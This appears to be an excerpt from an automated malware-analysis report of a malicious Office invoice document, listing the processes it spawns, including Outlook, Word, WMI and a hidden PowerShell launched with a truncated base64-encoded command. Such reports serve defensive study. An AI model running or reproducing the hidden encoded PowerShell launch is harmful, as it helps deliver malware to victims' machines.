 Process And Service Actions
Shell Commands
"C:\Program Files (x86)\Microsoft Office\Office14\OUTLOOK.EXE" /f C:\Users\ADMINI~1\AppData\Local\Temp\96161be1d9bf0da0ce9b10c00727be494bbf72a3
"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" "C:\Users\ADMINI~1\AppData\Local\Temp\INV EVKFM9 00978852020.doc"
C:\Windows\system32\svchost.exe -k DcomLaunch
C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
Powershell -w hidden -en JABZAG0AdgB3AGgAbQB0AHYAZwBrAD0AJwBCAGwAagByAGMAeQBtAHIAYwBsAGoAJwA7ACQATgBmAG0AdQBmAHYAYwBtAGgAYgB
Processes Tree
2460 - OUTLOOK.EXE
2732 - WINWORD.EXE
588 - svchost.exe
2724 - WmiPrvSE.exe
1656 - Powershell.exe